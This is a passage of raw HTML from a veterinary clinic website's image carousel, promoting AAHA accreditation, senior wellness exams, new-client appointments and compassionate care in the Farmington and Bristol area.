2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2q3Mcj3GjiyIwmc2IajnON/eca8ec0c71947b85d2bf0fb3e7bc2e13/NVA_-_MASTER_-_HERO_-_STUDIO_-_BrownWhite_Dog_Lying_Down_with_AAHA_Logo.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2q3Mcj3GjiyIwmc2IajnON/eca8ec0c71947b85d2bf0fb3e7bc2e13/NVA_-_MASTER_-_HERO_-_STUDIO_-_BrownWhite_Dog_Lying_Down_with_AAHA_Logo.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2q3Mcj3GjiyIwmc2IajnON/eca8ec0c71947b85d2bf0fb3e7bc2e13/NVA_-_MASTER_-_HERO_-_STUDIO_-_BrownWhite_Dog_Lying_Down_with_AAHA_Logo.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2q3Mcj3GjiyIwmc2IajnON/eca8ec0c71947b85d2bf0fb3e7bc2e13/NVA_-_MASTER_-_HERO_-_STUDIO_-_BrownWhite_Dog_Lying_Down_with_AAHA_Logo.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2q3Mcj3GjiyIwmc2IajnON/eca8ec0c71947b85d2bf0fb3e7bc2e13/NVA_-_MASTER_-_HERO_-_STUDIO_-_BrownWhite_Dog_Lying_Down_with_AAHA_Logo.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2q3Mcj3GjiyIwmc2IajnON/eca8ec0c71947b85d2bf0fb3e7bc2e13/NVA_-_MASTER_-_HERO_-_STUDIO_-_BrownWhite_Dog_Lying_Down_with_AAHA_Logo.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4niMBfqe1fSho2FNrNgXCr/0b0d62dda09f3fff1efe4d2e5801c4b8/NVA_-_MASTER_-_MOBILE_HERO_-_STUDIO_-_BrownWhite_Dog_Lying_Down_with_AAHA_Logo.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/4niMBfqe1fSho2FNrNgXCr/0b0d62dda09f3fff1efe4d2e5801c4b8/NVA_-_MASTER_-_MOBILE_HERO_-_STUDIO_-_BrownWhite_Dog_Lying_Down_with_AAHA_Logo.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4niMBfqe1fSho2FNrNgXCr/0b0d62dda09f3fff1efe4d2e5801c4b8/NVA_-_MASTER_-_MOBILE_HERO_-_STUDIO_-_BrownWhite_Dog_Lying_Down_with_AAHA_Logo.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/4niMBfqe1fSho2FNrNgXCr/0b0d62dda09f3fff1efe4d2e5801c4b8/NVA_-_MASTER_-_MOBILE_HERO_-_STUDIO_-_BrownWhite_Dog_Lying_Down_with_AAHA_Logo.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="An image of a dog looking to the left with the AAHA logo" title="An image of a dog looking to the left with the AAHA logo" fetchpriority="high" src="https://images.ctfassets.net/rt5zmd3ipxai/2q3Mcj3GjiyIwmc2IajnON/eca8ec0c71947b85d2bf0fb3e7bc2e13/NVA_-_MASTER_-_HERO_-_STUDIO_-_BrownWhite_Dog_Lying_Down_with_AAHA_Logo.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/2q3Mcj3GjiyIwmc2IajnON/eca8ec0c71947b85d2bf0fb3e7bc2e13/NVA_-_MASTER_-_HERO_-_STUDIO_-_BrownWhite_Dog_Lying_Down_with_AAHA_Logo.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--light card-text-container light"><div class="nva-text-card sc-5mwt0n-0 dxCDDN nva-media-text-carousel__item-text-card variation-a null"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="4mhkI9VHDhOh1E41Td3mmn"><span>AAHA Accredited</span></h2><h3 class="sc-1lhs05s-0 eSDLys nva-text-card__sub-heading-text card-subHeading nva-heading" data-contentful-field-id="subHeadline" data-contentful-entry-id="4mhkI9VHDhOh1E41Td3mmn"><span>We are proud to be accredited by the American Animal Hospital Association.</span></h3><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-text-card__cta para-cta-wrapper"><a title="Learn More" role="link" href="https://www.aaha.org/for-pet-parents/why-accreditation-matters/" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 gsJyUG" target="_blank" rel="noopener" data-entry-id="5yTyKZx2sL23cEExYArjXg" tabindex="0" data-analytics-type="cta-hero" data-analytics-value="AAHA Accredited" data-analytics-variation="Variation-A">Learn More</a></p></div></section></div></div></div></div><div data-index="1" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:11.11111111111111%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--1 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4y3VVXv1bK6AsoIy0dHELt/f290559aa292384b592e28b4d3eff7f5/DOG_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/4y3VVXv1bK6AsoIy0dHELt/f290559aa292384b592e28b4d3eff7f5/DOG_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4y3VVXv1bK6AsoIy0dHELt/f290559aa292384b592e28b4d3eff7f5/DOG_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/4y3VVXv1bK6AsoIy0dHELt/f290559aa292384b592e28b4d3eff7f5/DOG_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4y3VVXv1bK6AsoIy0dHELt/f290559aa292384b592e28b4d3eff7f5/DOG_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/4y3VVXv1bK6AsoIy0dHELt/f290559aa292384b592e28b4d3eff7f5/DOG_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4y3VVXv1bK6AsoIy0dHELt/f290559aa292384b592e28b4d3eff7f5/DOG_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/4y3VVXv1bK6AsoIy0dHELt/f290559aa292384b592e28b4d3eff7f5/DOG_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4y3VVXv1bK6AsoIy0dHELt/f290559aa292384b592e28b4d3eff7f5/DOG_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/4y3VVXv1bK6AsoIy0dHELt/f290559aa292384b592e28b4d3eff7f5/DOG_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4y3VVXv1bK6AsoIy0dHELt/f290559aa292384b592e28b4d3eff7f5/DOG_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/4y3VVXv1bK6AsoIy0dHELt/f290559aa292384b592e28b4d3eff7f5/DOG_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="The Golden Years Promotion (Dog)" title="The Golden Years Promotion (Dog)" src="https://images.ctfassets.net/rt5zmd3ipxai/4y3VVXv1bK6AsoIy0dHELt/f290559aa292384b592e28b4d3eff7f5/DOG_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/4y3VVXv1bK6AsoIy0dHELt/f290559aa292384b592e28b4d3eff7f5/DOG_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 gxjbeb nva-media-text-carousel__item-text-card variation-a null"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="7IUmgizWjmk3JlAgVwZlZo"><span>Old Is Gold</span></h2><h3 class="sc-1lhs05s-0 eSDLys nva-text-card__sub-heading-text card-subHeading nva-heading" data-contentful-field-id="subHeadline" data-contentful-entry-id="7IUmgizWjmk3JlAgVwZlZo"><span>Book Your Senior Wellness Exam Today</span></h3><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-text-card__cta para-cta-wrapper"><a title="Book Appointment" role="link" href="https://shop.advancedvetcarehome.com/pet/scheduler/appointment/book/start" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 gsJyUG" target="_blank" rel="noopener" data-entry-id="5EFmOL5shjvazYZRo07xkr" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="Old Is Gold" data-analytics-variation="Variation-A">Book Appointment</a></p></div></section></div></div></div></div><div data-index="2" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:11.11111111111111%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--2 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/nRLpZzHKshi0196JjHFkD/84016e5d28370f339b44255c69ec59a0/MicrosoftTeams-image__325_.png?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/nRLpZzHKshi0196JjHFkD/84016e5d28370f339b44255c69ec59a0/MicrosoftTeams-image__325_.png?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2uz5bvrvV9lN2Un9277e7F/80049346e42c7229d9b88fdbcabb2b1e/MicrosoftTeams-image__324_.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2uz5bvrvV9lN2Un9277e7F/80049346e42c7229d9b88fdbcabb2b1e/MicrosoftTeams-image__324_.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2uz5bvrvV9lN2Un9277e7F/80049346e42c7229d9b88fdbcabb2b1e/MicrosoftTeams-image__324_.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2uz5bvrvV9lN2Un9277e7F/80049346e42c7229d9b88fdbcabb2b1e/MicrosoftTeams-image__324_.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2uz5bvrvV9lN2Un9277e7F/80049346e42c7229d9b88fdbcabb2b1e/MicrosoftTeams-image__324_.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2uz5bvrvV9lN2Un9277e7F/80049346e42c7229d9b88fdbcabb2b1e/MicrosoftTeams-image__324_.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/nRLpZzHKshi0196JjHFkD/84016e5d28370f339b44255c69ec59a0/MicrosoftTeams-image__325_.png?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/nRLpZzHKshi0196JjHFkD/84016e5d28370f339b44255c69ec59a0/MicrosoftTeams-image__325_.png?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/nRLpZzHKshi0196JjHFkD/84016e5d28370f339b44255c69ec59a0/MicrosoftTeams-image__325_.png?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/nRLpZzHKshi0196JjHFkD/84016e5d28370f339b44255c69ec59a0/MicrosoftTeams-image__325_.png?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Husky puppy and gray cat laying in grass" title="Husky puppy and gray cat laying in grass" src="https://images.ctfassets.net/rt5zmd3ipxai/2uz5bvrvV9lN2Un9277e7F/80049346e42c7229d9b88fdbcabb2b1e/MicrosoftTeams-image__324_.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/2uz5bvrvV9lN2Un9277e7F/80049346e42c7229d9b88fdbcabb2b1e/MicrosoftTeams-image__324_.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--light card-text-container light"><div class="nva-text-card sc-5mwt0n-0 dxCDDN nva-media-text-carousel__item-text-card variation-a null"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="18bkqZsNoVSxpR31gWQID0"><span>We&#39;re Currently Accepting New Clients!</span></h2><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-text-card__cta para-cta-wrapper"><a title="Book Appointment" role="link" href="https://shop.advancedvetcarehome.com/pet/scheduler/appointment/book/start" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 gsJyUG" target="_blank" rel="noopener" data-entry-id="5EFmOL5shjvazYZRo07xkr" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="We&#x27;re Currently Accepting New Clients!" data-analytics-variation="Variation-A">Book Appointment</a></p></div></section></div></div></div></div><div data-index="3" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:11.11111111111111%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--3 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2afCiOiaI4pPz3oOipmYeS/31a780ab114253d3e72ad9778e028219/HERO-CARD-MASTER-MOBILE-HappyCat-Hands-GrayBG.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2afCiOiaI4pPz3oOipmYeS/31a780ab114253d3e72ad9778e028219/HERO-CARD-MASTER-MOBILE-HappyCat-Hands-GrayBG.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6HBsmKECGjGf4AGfbVBsty/a2e05c18d138b64fc69e3fb7cea8886c/HERO-CARD-MASTER-HappyCat-Hands-GrayBG.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/6HBsmKECGjGf4AGfbVBsty/a2e05c18d138b64fc69e3fb7cea8886c/HERO-CARD-MASTER-HappyCat-Hands-GrayBG.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6HBsmKECGjGf4AGfbVBsty/a2e05c18d138b64fc69e3fb7cea8886c/HERO-CARD-MASTER-HappyCat-Hands-GrayBG.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/6HBsmKECGjGf4AGfbVBsty/a2e05c18d138b64fc69e3fb7cea8886c/HERO-CARD-MASTER-HappyCat-Hands-GrayBG.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6HBsmKECGjGf4AGfbVBsty/a2e05c18d138b64fc69e3fb7cea8886c/HERO-CARD-MASTER-HappyCat-Hands-GrayBG.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/6HBsmKECGjGf4AGfbVBsty/a2e05c18d138b64fc69e3fb7cea8886c/HERO-CARD-MASTER-HappyCat-Hands-GrayBG.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2afCiOiaI4pPz3oOipmYeS/31a780ab114253d3e72ad9778e028219/HERO-CARD-MASTER-MOBILE-HappyCat-Hands-GrayBG.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2afCiOiaI4pPz3oOipmYeS/31a780ab114253d3e72ad9778e028219/HERO-CARD-MASTER-MOBILE-HappyCat-Hands-GrayBG.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2afCiOiaI4pPz3oOipmYeS/31a780ab114253d3e72ad9778e028219/HERO-CARD-MASTER-MOBILE-HappyCat-Hands-GrayBG.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2afCiOiaI4pPz3oOipmYeS/31a780ab114253d3e72ad9778e028219/HERO-CARD-MASTER-MOBILE-HappyCat-Hands-GrayBG.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="A happy cat being held with a gray background" title="A happy cat being held with a gray background" src="https://images.ctfassets.net/rt5zmd3ipxai/6HBsmKECGjGf4AGfbVBsty/a2e05c18d138b64fc69e3fb7cea8886c/HERO-CARD-MASTER-HappyCat-Hands-GrayBG.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/6HBsmKECGjGf4AGfbVBsty/a2e05c18d138b64fc69e3fb7cea8886c/HERO-CARD-MASTER-HappyCat-Hands-GrayBG.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--light card-text-container light"><div class="nva-text-card sc-5mwt0n-0 dxCDDN nva-media-text-carousel__item-text-card variation-a null"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="71eQ8ineGRtgEO718wVp3Q"><span>Experts in Compassionate Care</span></h2><h3 class="sc-1lhs05s-0 eSDLys nva-text-card__sub-heading-text card-subHeading nva-heading" data-contentful-field-id="subHeadline" data-contentful-entry-id="71eQ8ineGRtgEO718wVp3Q"><span>Serving the Farmington, Bristol and surrounding areas since 2006.</span></h3><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-text-card__cta para-cta-wrapper"><a title="Learn More" role="link" href="/about-us" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 gsJyUG" target="_self" data-entry-id="1eIv09ev5nkMVoLcD694Ho" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="Experts in Compassionate Care" data-analytics-variation="Variation-A">Learn More</a></p></div></section></div></div></div></div><div data-index="4" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:11.11111111111111%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--0 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4niMBfqe1fSho2FNrNgXCr/0b0d62dda09f3fff1efe4d2e5801c4b8/NVA_-_MASTER_-_MOBILE_HERO_-_STUDIO_-_BrownWhite_Dog_Lying_Down_with_AAHA_Logo.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/4niMBfqe1fSho2FNrNgXCr/0b0d62dda09f3fff1efe4d2e5801c4b8/NVA_-_MASTER_-_MOBILE_HERO_-_STUDIO_-_BrownWhite_Dog_Lying_Down_with_AAHA_Logo.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2q3Mcj3GjiyIwmc2IajnON/eca8ec0c71947b85d2bf0fb3e7bc2e13/NVA_-_MASTER_-_HERO_-_STUDIO_-_BrownWhite_Dog_Lying_Down_with_AAHA_Logo.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2q3Mcj3GjiyIwmc2IajnON/eca8ec0c71947b85d2bf0fb3e7bc2e13/NVA_-_MASTER_-_HERO_-_STUDIO_-_BrownWhite_Dog_Lying_Down_with_AAHA_Logo.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2q3Mcj3GjiyIwmc2IajnON/eca8ec0c71947b85d2bf0fb3e7bc2e13/NVA_-_MASTER_-_HERO_-_STUDIO_-_BrownWhite_Dog_Lying_Down_with_AAHA_Logo.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2q3Mcj3GjiyIwmc2IajnON/eca8ec0c71947b85d2bf0fb3e7bc2e13/NVA_-_MASTER_-_HERO_-_STUDIO_-_BrownWhite_Dog_Lying_Down_with_AAHA_Logo.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2q3Mcj3GjiyIwmc2IajnON/eca8ec0c71947b85d2bf0fb3e7bc2e13/NVA_-_MASTER_-_HERO_-_STUDIO_-_BrownWhite_Dog_Lying_Down_with_AAHA_Logo.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, 